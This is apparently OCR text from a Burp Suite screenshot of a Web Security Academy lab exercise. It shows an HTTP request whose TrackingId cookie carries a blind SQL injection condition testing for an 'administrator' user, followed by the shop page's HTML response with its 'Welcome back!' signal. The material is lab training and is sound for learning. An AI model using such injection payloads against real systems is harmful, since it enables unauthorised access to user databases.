 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
GET /filter?category=Corporate+gifts HTTP/2
Host: 0ae90081049cc013810443dd00800001.web-security-academy.net
Cookie: TrackingId=Sn8rFBGhHgjntKCN' AND (SELECT 'a' FROM users
WHERE username='administrator')='a; session=
DzsDgzPacmtLLE7hOH3koLtU3ywjeVBE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0ae90081049cc013810443dd00800001.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Corporate gifts
Search 0 highlights
Search 0 highlights